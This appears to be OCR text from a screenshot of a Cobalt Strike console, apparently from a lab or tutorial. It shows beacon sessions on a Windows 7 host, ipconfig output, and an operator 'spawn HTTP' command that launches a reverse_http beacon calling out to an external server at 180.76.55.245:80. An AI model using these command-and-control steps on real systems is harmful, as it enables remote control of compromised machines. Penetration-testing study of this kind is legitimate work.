 Cobalt Strike 视图 攻击 报告 帮助 OLa-Tools
external internal listener user computer note process pid arch last
192.168.47.149 DNS liukaifeng01 WIN7-1 powershell.exe 2228 x64 1s
192.168.47.149 HTTP liukaifeng01 WIN7-1 rundll32.exe 2284 x64 37s
派生的HTTP Beacon
日志X Beacon 192.168.47.149@2228 X 监听器X
隧道适配器 isatap.{560BEAFC-DAC4-4687-A564-57790875DC43}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{43AF3215-AAB6-4AA1-B776-739F7D787259}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
beacon> spawn HTTP
[*] Tasked beacon to spawn (x64) windows/beacon_http/reverse_http (180.76.55.245:80)
[+] host called home, sent: 260616 bytes